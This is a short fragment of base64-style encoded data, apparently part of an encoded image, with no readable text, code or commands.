ZlyrhhWexfMjbuL9wDg1lS6m4J5NDXQYEVQuWyTU3LjNokk1Rxk5qq/iVoSQWqpdy7UNcrqVy2881Br7VnfW/icSjGauR6sGOQxB9jXmunXzK+M1sf2psXrzVpG8Kpua5MZlY7ia5+y11tOlb5jVa71hypya5XU9TIY880F86PW9J8WrLj58Gux0jxi9vjEmR9a+bLPxC0B+9XQ6b4ucY+c/nVK8NTphJNH1XofxHSMgM/wCZrrrbx5b3IGWHPcGvkuz8WhUyXwfrWnZ+OJA2Fl/[base64]//Z